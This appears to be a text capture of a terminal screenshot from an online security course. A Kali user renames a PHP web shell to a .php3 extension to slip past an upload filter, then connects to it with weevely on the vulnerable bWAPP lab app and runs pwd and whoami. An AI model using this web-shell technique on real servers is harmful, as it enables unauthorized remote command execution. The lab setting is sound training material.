 Mozilla Firefox
root@kali: ~/Documents
10:08 AM
65%
root@kali:~/Documents
File Actions Edit View Help
root@kali: ~/Documents
root@kali:~/Documents# ls
GoldenEye html101.html index.html myform.html myweevely.php Spike staplernotes.txt staplernotes.txt.save textfile.txt tool.py
root@kali:~/Documents# cp myweevely.php myweevely.php3
root@kali:~/Documents# ls
GoldenEye index.html myweevely.php Spike staplernotes.txt.save tool.py
html101.html myform.html myweevely.php3 staplernotes.txt textfile.txt
root@kali:~/Documents# weevely http://10.0.2.9/bWAPP/images/myweevely.php3 123456
/usr/share/weevely/core/sessions.py:219: YAMLLoadWarning: calling yaml.load() without Loader=... is deprecated, as the default Loader is
unsafe. Please read https://msg.pyyaml.org/load for full details.
sessiondb = yaml.load(open(dbpath, 'r').read())
[+] weevely 3.7.0
[+] Target: 10.0.2.9
[+] Session: /root/.weevely/sessions/10.0.2.9/myweevely_1.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> pwd
[-][channel] The remote script execution triggers an error 500, check script and payload integrity
/var/www/bWAPP/images
www-data@10.0.2.9:/var/www/bWAPP/images $ whoami
[-][channel] The remote script execution triggers an error 500, check script and payload integrity
www-data
www-data@10.0.2.9:/var/www/bWAPP/images $
Udemy